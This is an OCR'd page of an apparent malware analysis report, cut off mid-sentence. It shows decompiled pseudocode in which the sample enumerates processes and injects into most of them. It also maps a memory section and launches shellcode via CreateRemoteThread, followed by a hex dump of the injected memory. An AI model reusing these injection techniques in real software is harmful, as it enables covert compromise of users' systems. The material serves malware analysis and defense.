set_debug(v0);
v2 = CreateToolhelp32Snapshot(v1, 2, 0);
if ( v2 == -1 )
{
  CloseHandle(-1);
  result = -1;
}
else
{
  if ( Process32FirstW(v2, &v4) == 1 )
  {
    do
    {
      if ( pid != GetCurrentProcessId() && lstrcmpiW(L"chrome.exe", &process_name) )
      {
        if ( lstrcmpiW(L"explorer.exe", &process_name) )
          inject_into_process(pid);
      }
    }
    while ( Process32NextW(v2, &v4) == 1 );
  }
  CloseHandle(v2);
  result = 0;
}
return result;
The shellcode is deployed in a new thread within the infected process:
if ( syscall_NtCreateSection(&v17, 14, 0, &v9, 64, 0x8000000, 0) >= 0 )
{
  v3 = GetCurrentProcess(&v15);
  if ( syscall_NtMapViewOfSection1(v17, v3, v4, 0, 0, 0, &v16, 2, 0, 64) >= 0 && v16 >= v12 )
  {
    sub_41322C(v15, v11, v12);
    if ( syscall_NtMapViewOfSection1(v17, v2, &v18, 0, 0, 0, &v16, 2, 0, 64) >= 0 )
    {
      if ( is_machine_64bit )
        sub_4157A1(v2, v18, 0);
      else
        v14 = CreateRemoteThread(v2, 0, 0, v18, 0, 0, 0);
      v13 = 1;
    }
Below you can see the shellocode inside the memory of the infected process:
002D0000 00067000                                                     Map  00041002  R        R
00340000 00004000                                                     Priv 00021040  RWE      RWE
00350000 00002000
00360000 00001000
D Dump - 00340000..00343FFF
00340000 E9 CF 2E 00 00 00 00 00 42 2F 00 00 DC 14 00 00 Ú8......B/..
00340010 04 15 00 00 07 1B 00 00 61 6F F7 76 FC 58 F7 76 ........ao.vüX.v
00340020 68 6A F6 76 00 00 90 90 90 90 90 90 90 90 90 90 hj÷v..ÉÉÉÉÉÉÉÉÉÉ
00340030 90 90 90 90 90 90 E9 00 00 00 00 00 00 00 00 00 ÉÉÉÉÉÉÚ.........
00340040 A8 64 F6 76 00 00 90 90 90 90 90 90 90 90 90 90 Ed÷v..ÉÉÉÉÉÉÉÉÉÉ
00340050 90 90 90 90 90 90 E9 00 00 00 00 00 00 00 00 00 ÉÉÉÉÉÉÚ.........
00340060 C8 55 F6 76 00 00 90 90 90 90 90 90 90 90 90 90 ╚U÷v..ÉÉÉÉÉÉÉÉÉÉ
00340070 90 90 90 90 90 90 E9 00 00 00 00 00 00 00 00 00 ÉÉÉÉÉÉÚ.........
00340080 D8 5C F6 76 00 00 90 90 90 90 90 90 90 90 90 90 ě\÷v..ÉÉÉÉÉÉÉÉÉÉ
00340090 90 90 90 90 90 90 E9 00 00 00 00 00 00 00 00 00 ÉÉÉÉÉÉÚ.........
003400A0 08 68 F6 76 00 00 90 90 90 90 90 90 90 90 90 90 ◘h÷v..ÉÉÉÉÉÉÉÉÉÉ
003400B0 90 90 90 90 90 90 E9 00 00 00 00 00 00 00 00 00 ÉÉÉÉÉÉÚ.........
003400C0 48 58 F6 76 00 00 90 90 90 90 90 90 90 90 90 90 HX÷v..ÉÉÉÉÉÉÉÉÉÉ
003400D0 90 90 90 90 90 90 E9 00 00 00 00 00 00 00 00 00 ÉÉÉÉÉÉÚ.........
003400E0 48 62 F6 76 00 00 90 90 90 90 90 90 90 90 90 90 Hb÷v..ÉÉÉÉÉÉÉÉÉÉ
003400F0 90 90 90 90 90 90 E9 00 00 00 00 00 00 00 00 00 ÉÉÉÉÉÉÚ.........
00340100 18 59 F6 76 00 00 90 90 90 90 90 90 90 90 90 90 ↑Y÷v..ÉÉÉÉÉÉÉÉÉÉ
00340110 90 90 90 90 90 90 E9 00 00 00 00 00 00 00 00 00 ÉÉÉÉÉÉÚ.........
00340120 88 5D F6 76 00 00 90 90 90 90 90 90 90 90 90 90 ê]÷v..ÉÉÉÉÉÉÉÉÉÉ
00340130 90 90 90 90 90 90 E9 00 00 00 00 00 00 00 00 00 ÉÉÉÉÉÉÚ.........
When it runs, it hooks the following functions in the address space of the infected process:
14/21